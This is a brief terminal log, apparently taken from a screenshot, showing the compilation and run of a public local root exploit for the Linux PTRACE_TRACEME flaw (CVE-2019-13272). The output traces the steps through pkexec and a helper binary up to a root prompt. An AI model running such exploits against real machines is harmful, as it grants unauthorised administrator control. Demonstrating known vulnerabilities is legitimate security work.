 -Precision-T1700:~/CVE-2019-13272$ gcc CVE-2019-13272.c
-Precision-T1700:~/CVE-2019-13272$ ./a.out
Linux 4.10 < 5.1.17 PTRACE_TRACEME local root (CVE-2019-13272)
[.] Checking environment ...
[~] Done, looks good
[.] Searching for known helpers ...
[~] Found known helper: /usr/lib/gnome-settings-daemon/gsd-backlight-helper
[.] Using helper: /usr/lib/gnome-settings-daemon/gsd-backlight-helper
[.] Spawning suid process (/usr/bin/pkexec) ...
[.] Tracing midpid ...
[~] Attached to midpid
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@ -Precision-T1700:/home/ /CVE-2019-13272#